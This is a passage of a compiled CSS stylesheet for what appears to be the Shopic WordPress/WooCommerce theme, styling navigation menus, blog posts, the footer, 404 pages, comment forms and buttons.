        color: var(--primary);
        background-color: rgba(0, 0, 0, 0.03); }
        .vertical-navigation ul.menu > li:hover > a:before {
          background-color: var(--primary); }
      .vertical-navigation ul.menu > li.current-menu-item > a {
        color: var(--primary);
        background-color: rgba(0, 0, 0, 0.03); }
        .vertical-navigation ul.menu > li.current-menu-item > a:before {
          background-color: var(--primary); }
  .vertical-navigation .elementor-widget-icon-list .elementor-icon-list-item a {
    position: relative;
    -webkit-transition: all ease-in-out .2s;
    transition: all ease-in-out .2s; }
    .vertical-navigation .elementor-widget-icon-list .elementor-icon-list-item a:before {
      content: '';
      -webkit-transition: all ease-in-out .2s;
      transition: all ease-in-out .2s;
      width: 0;
      height: 5px;
      position: absolute;
      top: 50%;
      left: 3px;
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%);
      display: block !important;
      background-color: var(--primary); }
    .vertical-navigation .elementor-widget-icon-list .elementor-icon-list-item a:hover {
      padding-left: 13px; }
      .vertical-navigation .elementor-widget-icon-list .elementor-icon-list-item a:hover:before {
        width: 5px; }

/*-------------------------------------------------------------
2.3 Mega Menu
--------------------------------------------------------------*/
.has-mega-menu.has-fullwidth {
  position: static !important; }
  .has-mega-menu.has-fullwidth .mega-fullwidth {
    width: 100%; }

.has-mega-menu.sub-menu-left {
  position: static !important; }

.vertical-navigation .has-mega-menu {
  position: static !important; }

.vertical-navigation .has-mega-menu .mega-menu {
  min-height: 100%;
  padding: 0 !important; }

.main-navigation .has-mega-menu .mega-menu .elementor-icon-list-item {
  min-width: unset; }

.mega-menu.sub-menu {
  padding: 0;
  background: #fff;
  box-shadow: 0px 0px 50px 0px rgba(0, 0, 0, 0.07); }
  .mega-menu.sub-menu .elementor-section.elementor-section-stretched {
    left: 0 !important;
    max-width: 100% !important; }

.mega-menu.mega-stretchwidth {
  width: 100vw; }

.single-shopic_menu_item .elementor-icon-list-items li,
.mega-menu .elementor-icon-list-items li {
  font-weight: 400; }
  .single-shopic_menu_item .elementor-icon-list-items li a,
  .mega-menu .elementor-icon-list-items li a {
    color: var(--text); }
    .single-shopic_menu_item .elementor-icon-list-items li a:hover,
    .mega-menu .elementor-icon-list-items li a:hover {
      color: var(--primary); }

.header-side .main-navigation ul.menu {
  margin-left: -30px;
  margin-right: -30px; }

.header-side .main-navigation ul ul.sub-menu {
  top: 50% !important;
  -webkit-transform: translateY(-50%) !important;
      -ms-transform: translateY(-50%) !important;
          transform: translateY(-50%) !important;
  left: 100% !important;
  max-height: 100vh;
  overflow-y: auto; }
  .header-side .main-navigation ul ul.sub-menu .elementor-section.elementor-section-stretched {
    left: 0 !important;
    max-width: 100% !important; }

.header-side .has-mega-menu.sub-menu-left {
  position: relative !important; }

/*-------------------------------------------------------------
3.0 Main content area
--------------------------------------------------------------*/
.site-content {
  outline: none; }

/*-------------------------------------------------------------
3.1 Content (post etc)
--------------------------------------------------------------*/
.hentry {
  margin: 0 0 50px; }
  .hentry .entry-title {
    margin-bottom: 0.4em; }
  .hentry .entry-header .posted-on,
  .hentry .entry-header .post-comments,
  .hentry .entry-header .byline {
    color: var(--light); }
  .hentry .entry-header .post-author {
    color: var(--light); }
  .hentry .entry-taxonomy {
    margin: 1.618em 0;
    margin-bottom: 2em; }
  .hentry.type-page .entry-header {
    border-bottom: 0;
    margin-bottom: 0; }
  .hentry .post-navigation {
    margin-bottom: 1.618em;
    margin-top: 1.618em;
    border-width: 1px;
    border-style: solid;
    border-color: var(--border); }
  .hentry .entry-content {
    font-size: 16px;
    line-height: 1.6875; }
  .hentry strong,
  .hentry th,
  .hentry dt {
    color: var(--accent); }

.more-link-wrap {
  padding-top: 0.7em;
  margin-bottom: 0;
  position: relative; }
  .more-link-wrap:after {
    content: '';
    display: block;
    height: 1px;
    width: 100%;
    background-color: var(--border); }

.more-link {
  font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
  font-weight: 700;
  border: none;
  font-size: 12px;
  background: none;
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  text-decoration: none;
  text-shadow: none;
  display: inline-block;
  -webkit-appearance: none;
  text-transform: uppercase;
  border-bottom: 2px solid;
  color: var(--accent);
  border-bottom-color: var(--primary); }
  .more-link span {
    display: inline-block;
    margin-left: 4px;
    font-size: 14px;
    -webkit-transition: transform 0.3s ease;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease; }
  .more-link:hover {
    color: var(--primary); }
    .more-link:hover span {
      -ms-transform: rotate(90deg);
      -webkit-transform: rotate(90deg);
      transform: rotate(90deg); }

.post-thumbnail {
  position: relative;
  margin-bottom: 1.2em; }
  .post-thumbnail img {
    margin: 0; }
    .post-thumbnail img + .categories-link {
      position: absolute;
      top: 0;
      left: 0;
      margin-bottom: 0; }

.categories-link {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: -5px; }
  .categories-link a {
    display: inline-block;
    padding: 4px 13px;
    margin-right: 5px;
    margin-bottom: 5px;
    color: #fff;
    background-color: var(--primary); }
    .categories-link a:hover {
      background-color: var(--primary_hover); }

.entry-title {
  font-size: 32px;
  line-height: 1.4; }
  .entry-title a {
    color: var(--accent); }
    .entry-title a:hover {
      color: var(--primary); }

.entry-meta {
  margin-bottom: 0.5em; }
  .entry-meta > span:not(:first-child):before {
    content: '|';
    padding-left: 3px;
    padding-right: 8px; }

.cat-links,
.tags-links {
  font-size: 13px; }
  .cat-links a,
  .tags-links a {
    display: inline-block;
    font-size: 13px;
    line-height: 26px;
    padding: 2px 12px;
    border-radius: 3px;
    color: var(--text);
    margin-right: 5px;
    margin-bottom: 5px;
    border: 1px solid;
    border-color: var(--border); }
    .cat-links a:hover,
    .tags-links a:hover {
      color: var(--primary);
      border-color: var(--primary); }

.byline,
.updated:not(.published) {
  display: none; }

.single .byline, .group-blog .byline {
  display: inline; }

.page-links {
  clear: both;
  margin: 0 0 1em; }

.single .hentry .entry-header {
  padding-bottom: 1.4em;
  margin-bottom: 30px;
  border-bottom: 1px solid;
  border-bottom-color: var(--border); }

.single .hentry .entry-taxonomy {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
          justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center; }

.single .categories-link {
  margin-bottom: 1em; }

.single .entry-meta {
  margin-bottom: 0; }

.single .post-thumbnail {
  margin-bottom: 1.7em; }

.single .posted-on:before {
  display: none; }

.single .nav-links {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex; }
  @media (max-width: 567px) {
    .single .nav-links {
      display: block; } }
  .single .nav-links > div {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    position: relative;
    overflow: hidden;
    -webkit-transition: all .3s ease;
    transition: all .3s ease; }
    .single .nav-links > div:first-child {
      border-right: 1px solid;
      border-right-color: var(--border); }
      @media (max-width: 567px) {
        .single .nav-links > div:first-child {
          border-bottom: 1px solid #ebebeb;
          border-right: none; } }
  .single .nav-links .nav-previous {
    -webkit-box-pack: start;
    -webkit-justify-content: flex-start;
            justify-content: flex-start;
    margin-right: auto; }
    .single .nav-links .nav-previous a:before {
      font-size: 30px; }
  .single .nav-links .nav-next {
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
            justify-content: flex-end;
    margin-left: auto; }
    .single .nav-links .nav-next a:after {
      font-size: 30px; }

.single-post.shopic-full-width-content .content-area {
  max-width: 960px;
  margin-left: auto;
  margin-right: auto;
  float: none; }

.single-post .shopic-social-share {
  padding: 10px 0; }
  .single-post .shopic-social-share a {
    color: var(--accent); }
    .single-post .shopic-social-share a:hover {
      color: var(--primary); }

.page .comments-area button.submit, .single .comments-area button.submit {
  position: relative;
  display: inline-block;
  font-size: 12px;
  font-weight: 400;
  border: 1px solid;
  border-radius: 0;
  padding: 1.5em 2.8em;
  text-transform: uppercase;
  color: #fff;
  background-color: var(--primary);
  border-color: var(--primary); }
  .page .comments-area button.submit:before, .single .comments-area button.submit:before {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-transform-origin: right top;
        -ms-transform-origin: right top;
            transform-origin: right top;
    background-color: var(--primary);
    -ms-transform: scale(0, 1);
    -webkit-transform: scale(0, 1);
    transform: scale(0, 1);
    -webkit-transition: transform 0.3s ease;
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease; }
  .page .comments-area button.submit:hover span, .single .comments-area button.submit:hover span {
    padding-right: 0 !important;
    padding-left: 4em !important; }
  .page .comments-area button.submit:hover i, .single .comments-area button.submit:hover i {
    right: calc(100% - 30px); }
  .page .comments-area button.submit:hover:before, .single .comments-area button.submit:hover:before {
    -ms-transform: scale(1, 1);
    -webkit-transform: scale(1, 1);
    transform: scale(1, 1);
    -webkit-transform-origin: left top;
        -ms-transform-origin: left top;
            transform-origin: left top; }
  .page .comments-area button.submit span, .single .comments-area button.submit span {
    position: relative;
    padding-right: 4em !important;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease; }
  .page .comments-area button.submit i, .single .comments-area button.submit i {
    position: absolute;
    right: 0;
    top: 50%;
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: right .5s ease;
    transition: right .5s ease;
    font-size: 7px; }

.blog-style-grid {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-left: -15px;
  margin-right: -15px; }
  .blog-style-grid .hentry {
    padding: 0 15px; }
    @media (min-width: 768px) {
      .blog-style-grid .hentry {
        width: 50%; } }
    .blog-style-grid .hentry:first-child {
      width: 100%; }
      .blog-style-grid .hentry:first-child .entry-title {
        font-size: 30px; }
  .blog-style-grid .entry-title {
    font-size: 22px; }

.blog:not(.shopic-full-width-content) .content-area:after,
.search:not(.shopic-full-width-content) .content-area:after,
.single-post:not(.shopic-full-width-content) .content-area:after,
.archive.category:not(.shopic-full-width-content) .content-area:after,
.archive.tag:not(.shopic-full-width-content) .content-area:after,
.archive.date:not(.shopic-full-width-content) .content-area:after {
  border-right: 1px solid;
  border-right-color: var(--border); }

@media (min-width: 1024px) {
  .blog:not(.shopic-full-width-content) .content-area,
  .search:not(.shopic-full-width-content) .content-area,
  .single-post:not(.shopic-full-width-content) .content-area,
  .archive.category:not(.shopic-full-width-content) .content-area,
  .archive.tag:not(.shopic-full-width-content) .content-area,
  .archive.date:not(.shopic-full-width-content) .content-area {
    width: calc(100% - 300px);
    position: relative; }
    .blog:not(.shopic-full-width-content) .content-area:after,
    .search:not(.shopic-full-width-content) .content-area:after,
    .single-post:not(.shopic-full-width-content) .content-area:after,
    .archive.category:not(.shopic-full-width-content) .content-area:after,
    .archive.tag:not(.shopic-full-width-content) .content-area:after,
    .archive.date:not(.shopic-full-width-content) .content-area:after {
      content: '';
      position: absolute;
      height: 100%;
      top: 0;
      display: block;
      width: 1px;
      right: 6.5%; }
    .blog:not(.shopic-full-width-content) .content-area .site-main,
    .search:not(.shopic-full-width-content) .content-area .site-main,
    .single-post:not(.shopic-full-width-content) .content-area .site-main,
    .archive.category:not(.shopic-full-width-content) .content-area .site-main,
    .archive.tag:not(.shopic-full-width-content) .content-area .site-main,
    .archive.date:not(.shopic-full-width-content) .content-area .site-main {
      margin-right: 13%; } }

@media (min-width: 1024px) {
  .blog:not(.shopic-full-width-content).shopic-sidebar-left .content-area:after,
  .search:not(.shopic-full-width-content).shopic-sidebar-left .content-area:after,
  .single-post:not(.shopic-full-width-content).shopic-sidebar-left .content-area:after,
  .archive.category:not(.shopic-full-width-content).shopic-sidebar-left .content-area:after,
  .archive.tag:not(.shopic-full-width-content).shopic-sidebar-left .content-area:after,
  .archive.date:not(.shopic-full-width-content).shopic-sidebar-left .content-area:after {
    right: unset;
    left: 6.5%; }
  .blog:not(.shopic-full-width-content).shopic-sidebar-left .content-area .site-main,
  .search:not(.shopic-full-width-content).shopic-sidebar-left .content-area .site-main,
  .single-post:not(.shopic-full-width-content).shopic-sidebar-left .content-area .site-main,
  .archive.category:not(.shopic-full-width-content).shopic-sidebar-left .content-area .site-main,
  .archive.tag:not(.shopic-full-width-content).shopic-sidebar-left .content-area .site-main,
  .archive.date:not(.shopic-full-width-content).shopic-sidebar-left .content-area .site-main {
    margin-right: 0;
    margin-left: 13%; } }

.entry-header .posted-on:before {
  color: var(--accent);
  margin-top: -5px;
  margin-right: 5px; }

.entry-header .posted-on a {
  color: var(--light); }
  .entry-header .posted-on a:hover {
    color: var(--primary_hover); }

.entry-header .post-author span:before {
  color: var(--accent);
  margin-top: -5px;
  margin-right: 5px; }

.entry-header .post-author a {
  color: var(--primary); }
  .entry-header .post-author a:hover {
    color: var(--primary_hover); }

/*-------------------------------------------------------------
4.0 Footer
--------------------------------------------------------------*/
.site-footer {
  background-color: var(--background);
  padding: 1.618em 0 0; }
  @media (max-width: 1024px) {
    .site-footer {
      margin-bottom: 60px; } }
  .site-footer a:not(.button) {
    color: var(--text); }
    .site-footer a:not(.button):hover {
      color: var(--primary); }
  .site-footer .widget .widget-title,
  .site-footer .widget .widgettitle {
    font-size: 18px;
    border-bottom: 2px solid; }
  .site-footer .widget.widget_recent_entries .post-title {
    font-weight: 700; }
  .shopic-footer-builder .site-footer {
    padding-top: 0; }

.copyright-bar {
  background-color: var(--dark);
  color: var(--light);
  padding: 1.618em 0; }
  .copyright-bar .shopic-social {
    margin-bottom: 1em;
    text-align: center; }
    .copyright-bar .shopic-social ul li a[href*="instagram"]:before {
      color: #fff; }
  .copyright-bar .site-info {
    margin-bottom: 1em; }
  .copyright-bar .logo-brands img {
    margin: auto; }

.site-info {
  text-align: center; }
  .site-info a.site-url:not(.button) {
    font-weight: 700;
    color: var(--primary); }
    .site-info a.site-url:not(.button):hover {
      color: var(--primary_hover); }

.logo-payment {
  text-align: right; }
  .logo-payment img {
    margin-left: auto; }

.contact-block .contact-text {
  margin-bottom: 20px; }
  .contact-block .contact-text p {
    margin: 0; }
  .contact-block .contact-text a {
    color: var(--primary); }

.contact-block .contact-info {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  line-height: 20px; }
  .contact-block .contact-info:nth-last-child(2) {
    margin-bottom: 15px; }
  .contact-block .contact-info:nth-last-child(1) .contact-info_icon {
    margin-left: 5px; }
  .contact-block .contact-info .contact-info_phones {
    -webkit-box-align: center;
    -webkit-align-items: center;
            align-items: center; }

.contact-block .contact-info_icon {
  font-size: 2rem;
  color: var(--accent);
  font-weight: 300;
  padding: 0 20px 0px 5px; }

.contact-block .contact-info_phones {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
          align-items: center; }
  .contact-block .contact-info_phones .title {
    font-size: 1.4rem;
    font-weight: bold;
    line-height: 20px;
    color: var(--primary); }

@media (max-width: 1024px) {
  [data-elementor-type='footer'] {
    margin-bottom: 60px; } }

/*-------------------------------------------------------------
5.0 Alignment
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1em;
  margin-bottom: 1em;
  clear: both; }

.alignright {
  display: inline;
  float: right;
  margin-left: 1em;
  margin-bottom: 1em;
  clear: both; }

.aligncenter {
  clear: both;
  display: block;
  margin: 0 auto;
  margin-bottom: 1em; }

/*-------------------------------------------------------------
6.0 Accessibility
--------------------------------------------------------------*/
.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
  word-wrap: normal !important; }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 0;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  display: block;
  font-weight: bold;
  height: auto;
  left: 0;
  line-height: normal;
  padding: 1em 1.618em;
  text-decoration: none;
  top: 0;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar */
  outline: none; }

/*-------------------------------------------------------------
7.0 Clearing
--------------------------------------------------------------*/
.clear::before, .clear::after,
.entry-content::before,
.entry-content::after,
.comment-content::before,
.comment-content::after,
.site-header::before,
.site-header::after,
.site-content::before,
.site-content::after,
.site-footer::before,
.site-footer::after {
  content: '';
  display: table; }

.clear::after,
.entry-content::after,
.comment-content::after,
.site-header::after,
.site-content::after,
.site-footer::after {
  clear: both; }

/*-------------------------------------------------------------
8.0 Tables
--------------------------------------------------------------*/
table {
  border-spacing: 0;
  width: 100%;
  border-collapse: collapse; }
  table caption {
    padding: 1em 0;
    font-weight: 600; }
  table td,
  table th {
    padding: 1em 1.41575em;
    text-align: left;
    vertical-align: top;
    word-break: break-all; }
    table td p:last-child,
    table th p:last-child {
      margin-bottom: 0; }
  table th {
    font-weight: 600; }
  table thead th {
    padding: 1.41575em;
    vertical-align: middle; }
  table tbody h2 {
    font-size: 1em;
    letter-spacing: normal;
    font-weight: normal; }
    table tbody h2 a {
      font-weight: normal; }
  .entry-content table:not(.shop_table) td, .entry-content
  table:not(.shop_table) th {
    border: 1px solid;
    border-color: var(--border); }

/*-------------------------------------------------------------
9.0 404 Styles
--------------------------------------------------------------*/
.error404 .site-footer {
  padding: 0; }

.error404 .site-content {
  background-color: #ffffff; }

.error404 .page-content {
  padding-bottom: 40px;
  padding-top: 90px;
  max-width: 895px;
  margin-right: auto;
  margin-left: auto;
  position: relative;
  margin-bottom: 50px;
  padding-right: 15px;
  padding-left: 15px; }
  .error404 .page-content .widget_search {
    max-width: 410px;
    margin: 0 auto; }
    .error404 .page-content .widget_search form .search-field {
      background-color: #f7f8fa; }

.error404 .error-img404 {
  margin-bottom: 0; }
  .error404 .error-img404 img {
    width: 410px;
    height: 100%;
    display: inline-block;
    margin-bottom: 10px; }

.error404 h1 {
  font-size: 30px;
  letter-spacing: 0px;
  margin-bottom: 15px;
  color: #212121; }

.error404 .error-text {
  font-size: 16px;
  line-height: 24px;
  letter-spacing: 0px;
  padding-left: 15px;
  color: #666666;
  margin-bottom: 30px; }
  .error404 .error-text a.return-home {
    color: #666666; }

.error404 .site-content .widget_product_search {
  padding: 1.618em;
  background-color: rgba(0, 0, 0, 0.025); }
  .error404 .site-content .widget_product_search form {
    margin: 0; }

.error404.right-sidebar .content-area,
.error404.left-sidebar .content-area {
  width: 100%; }

.error404 .fourohfour-columns-2 {
  padding: 2.617924em 0;
  border: 1px solid #ebebeb;
  border-width: 1px 0;
  margin-bottom: 2.617924em; }
  .error404 .fourohfour-columns-2::before, .error404 .fourohfour-columns-2::after {
    content: '';
    display: table; }
  .error404 .fourohfour-columns-2::after {
    clear: both; }
  .error404 .fourohfour-columns-2 ul.products li.product,
  .error404 .fourohfour-columns-2 .widget {
    margin-bottom: 0; }
  .error404 .fourohfour-columns-2 .col-1 ul.products {
    margin-bottom: 2.2906835em; }
    .error404 .fourohfour-columns-2 .col-1 ul.products li.product {
      width: 46.6666666667%;
      float: left;
      margin-right: 6.6666666667%; }
      .error404 .fourohfour-columns-2 .col-1 ul.products li.product:last-child {
        margin-right: 0; }
  .error404 .fourohfour-columns-2 .col-2 {
    padding: 1.618em;
    background-color: rgba(0, 0, 0, 0.025); }

/*-------------------------------------------------------------
10.0 Comments
--------------------------------------------------------------*/
#comments .comment-form p {
  margin-bottom: 1em; }

#comments .comment-form .comment-form-author,
#comments .comment-form .comment-form-email,
#comments .comment-form .comment-form-url {
  margin-bottom: 30px; }

#comments .comment-form .comment-notes, #comments .comment-form .logged-in-as, #comments .comment-form .comment-form-cookies-consent, #comments .comment-form .comment-form-comment {
  margin-bottom: 25px; }
  #comments .comment-form .comment-notes a, #comments .comment-form .logged-in-as a, #comments .comment-form .comment-form-cookies-consent a, #comments .comment-form .comment-form-comment a {
    text-decoration: underline;
    color: var(--text); }
    #comments .comment-form .comment-notes a:hover, #comments .comment-form .logged-in-as a:hover, #comments .comment-form .comment-form-cookies-consent a:hover, #comments .comment-form .comment-form-comment a:hover {
      color: var(--primary); }

#comments .comments-title {
  margin-bottom: 1.2em;
  font-size: 22px; }

#comments .comment-notes {
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%; }

#comments .comment-form-comment {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
          order: 2;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%; }

#comments .comment-form-author,
#comments .comment-form-email,
#comments .comment-form-url {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
          order: 1;
  padding: 0 15px; }

#comments .comment-form-cookies-consent {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
          order: 2;
  -webkit-box-flex: 0;
  -webkit-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%; }

#comments .form-submit {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
          order: 3; }

#comments .comment-list-wrap {
  margin-top: 4em;
  margin-bottom: 1em; }

#comments .comment-list {
  position: relative;
  list-style: none;
  margin: 0; }
  #comments .comment-list > li:last-child .comment-body {
    margin-bottom: 0; }
  #comments .comment-list .comment-body {
    min-height: 60px;
    margin-bottom: 30px;
    border-bottom: 1px solid;
    border-color: var(--border); }
    #comments .comment-list .comment-body::before, #comments .comment-list .comment-body::after {
      content: '';
      display: table; }
    #comments .comment-list .comment-body::after {
      clear: both; }
    @media (min-width: 768px) {
      #comments .comment-list .comment-body {
        padding-left: 70px; } }
  #comments .comment-list .trackback .comment-body, #comments .comment-list .pingback .comment-body {
    padding-left: 0; }
  #comments .comment-list .comment-content {
    padding-bottom: 30px; }
    #comments .comment-list .comment-content .comment-text {
      margin-bottom: 8px; }
      #comments .comment-list .comment-content .comment-text p:last-child {
        margin-bottom: 0; }
  #comments .comment-list .comment-meta {
    margin-bottom: 8px;
    position: relative; }
    #comments .comment-list .comment-meta .comment-author {
      display: inline-block; }
    #comments .comment-list .comment-meta .avatar {
      width: 50px;
      height: auto;
      border-radius: 50%;
      margin-bottom: 5px; }
      @media (min-width: 768px) {
        #comments .comment-list .comment-meta .avatar {
          position: absolute;
          left: -70px;
          top: 5px; } }
    #comments .comment-list .comment-meta a.comment-date {
      margin-left: 10px;
      font-style: italic;
      text-decoration: underline;
      color: var(--light); }
      #comments .comment-list .comment-meta a.comment-date:hover {
        color: var(--primary); }
      #comments .comment-list .comment-meta a.comment-date time {
        vertical-align: middle; }
    #comments .comment-list .comment-meta cite {
      color: var(--accent);
      font-style: normal;
      clear: both;
      display: block;
      font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
      font-weight: 700; }
      #comments .comment-list .comment-meta cite a {
        color: var(--accent); }
        #comments .comment-list .comment-meta cite a:hover {
          color: var(--primary); }
  #comments .comment-list .reply::before, #comments .comment-list .reply::after {
    content: '';
    display: table; }
  #comments .comment-list .reply::after {
    clear: both; }
  #comments .comment-list .reply a {
    color: var(--primary);
    display: inline-block;
    margin-right: 1em; }
    #comments .comment-list .reply a:hover {
      text-decoration: underline; }
    #comments .comment-list .reply a:last-child {
      margin-right: 0; }
  #comments .comment-list .children {
    list-style: none; }
  #comments .comment-list #respond {
    padding: 1.618em;
    background-color: rgba(0, 0, 0, 0.0125); }

#comments table th,
#comments table td {
  border: 1px solid;
  border-color: var(--border); }

#commentform {
  display: -webkit-box;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-wrap: wrap;
          flex-wrap: wrap;
  margin: 0 -15px; }
  #commentform > p, #commentform .comment-form-rating {
    padding: 0 15px;
    width: 100%; }

.comment-content a {
  word-wrap: break-word; }

#respond {
  clear: both;
  position: relative; }
  #respond .comment-form-author,
  #respond .comment-form-email,
  #respond .comment-form-url {
    -webkit-box-flex: 0;
    -webkit-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%; }
    #respond .comment-form-author input,
    #respond .comment-form-email input,
    #respond .comment-form-url input {
      width: 100%; }
  #respond .comment-form-cookies-consent label {
    color: var(--text); }
  #respond .form-submit,
  #respond form {
    margin-bottom: 0; }
  #respond label {
    color: var(--accent); }
  #respond #reply-title {
    color: var(--accent);
    font-size: 22px;
    font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
    margin-bottom: 5px;
    font-weight: 700; }
  #respond #cancel-comment-reply-link {
    position: absolute;
    top: 0.5407911001em;
    right: 0.5407911001em;
    display: block;
    height: 1em;
    width: 1em;
    overflow: hidden;
    line-height: 1;
    font-size: 1.41575em;
    text-align: center;
    -webkit-transition: ease, 0.3s, -webkit-transform;
    transition: ease, 0.3s, -webkit-transform;
    transition: transform, ease, 0.3s;
    transition: transform, ease, 0.3s, -webkit-transform; }
    #respond #cancel-comment-reply-link:hover {
      -webkit-transform: scale(1.3);
          -ms-transform: scale(1.3);
              transform: scale(1.3); }

/*-------------------------------------------------------------
11.0 Forms
--------------------------------------------------------------*/
form {
  margin-bottom: 1.618em; }

button,
input,
select,
textarea {
  font-size: 100%;
  /* Corrects font size not being inherited in all browsers */
  margin: 0;
  /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
  vertical-align: baseline;
  /* Improves appearance and consistency in all browsers */
  /* stylelint-disable */
  *vertical-align: middle;
  /* Improves appearance and consistency in all browsers */
  /* stylelint-enable */ }

/* Button Outline */
.button-outline {
  border: 1px solid;
  border-radius: 0;
  background: transparent;
  border-color: var(--primary);
  color: var(--primary);
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  padding: 0.6180469716em 1.41575em;
  text-decoration: none;
  display: inline-block; }
  .button-outline:hover {
    color: #fff !important;
    background-color: var(--primary_hover);
    border-color: var(--primary_hover); }
  .button-outline.loading {
    opacity: 0.5; }
  .button-outline.small {
    padding: 0.5407911001em 0.875em;
    font-size: 0.875em; }
  .button-outline.disabled, .button-outline:disabled {
    opacity: 0.5 !important;
    cursor: not-allowed; }
    .button-outline.disabled:hover, .button-outline:disabled:hover {
      opacity: 0.5 !important; }

button,
input[type='button'],
input[type='reset'],
input[type='submit'],
.button,
.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,
.added_to_cart {
  font-family: "GoogleSans", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
  border: none;
  font-size: 14px;
  border-radius: 0;
  background: none;
  background-color: var(--dark);
  border-color: var(--dark);
  color: #fff;
  cursor: pointer;
  /* Improves usability and consistency of cursor style between image-type 'input' and others */
  padding: 1.1em 2.5em;
  text-decoration: none;
  text-shadow: none;
  display: inline-block;
  -webkit-appearance: none;
  font-weight: 700; }
  button::after,
  input[type='button']::after,
  input[type='reset']::after,
  input[type='submit']::after,
  .button::after,
  .wc-block-grid__products .wc-block-grid__product .wp-block-button__link::after,
  .added_to_cart::after {
    display: none; }
  button:hover,
  input[type='button']:hover,
  input[type='reset']:hover,
  input[type='submit']:hover,
  .button:hover,
  .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,
  .added_to_cart:hover {
    background-color: var(--primary_hover);
    border-color: var(--primary_hover); }
  button:hover,
  input[type='button']:hover,
  input[type='reset']:hover,
  input[type='submit']:hover,
  .button:hover,
  .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,
  .added_to_cart:hover {
    color: #fff; }
  button.loading,
  input[type='button'].loading,
  input[type='reset'].loading,
  input[type='submit'].loading,
  .button.loading,
  .wc-block-grid__products .wc-block-grid__product .wp-block-button__link.loading,
  .added_to_cart.loading {
    opacity: 0.5; }
  button.small,
  input[type='button'].small,
  input[type='reset'].small,
  input[type='submit'].small,
  .button.small,
  .wc-block-grid__products .wc-block-grid__product .wp-block-button__link.small,
  .added_to_cart.small {
    padding: 0.5407911001em 0.875em;
    font-size: 0.875em; }
  button.disabled, button:disabled,
  input[type='button'].disabled,
  input[type='button']:disabled,
  input[type='reset'].disabled,
  input[type='reset']:disabled,
  input[type='submit'].disabled,
  input[type='submit']:disabled,
  .button.disabled,
  .button:disabled,
  .wc-block-grid__products .wc-block-grid__product .wp-block-button__link.disabled,
  .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:disabled,
  .added_to_cart.disabled,
  .added_to_cart:disabled {
    opacity: 0.5 !important;
    cursor: not-allowed; }
    button.disabled:hover, button:disabled:hover,
    input[type='button'].disabled:hover,
    input[type='button']:disabled:hover,
    input[type='reset'].disabled:hover,
    input[type='reset']:disabled:hover,
    input[type='submit'].disabled:hover,
    input[type='submit']:disabled:hover,
    .button.disabled:hover,
    .button:disabled:hover,
    .wc-block-grid__products .wc-block-grid__product .wp-block-button__link.disabled:hover,
    .wc-block-grid__products .wc-block-grid__product .wp-block-button__link:disabled:hover,
    .added_to_cart.disabled:hover,
    .added_to_cart:disabled:hover {
      opacity: 0.5 !important; }

input[type='checkbox'],
input[type='radio'] {
  padding: 0;
  /* Addresses excess padding in IE8/9 */ }
  input[type='checkbox'] + label,
  input[type='radio'] + label {
    margin: 0 0 0 0.3819820591em; }

input[type='search']::-webkit-search-decoration {
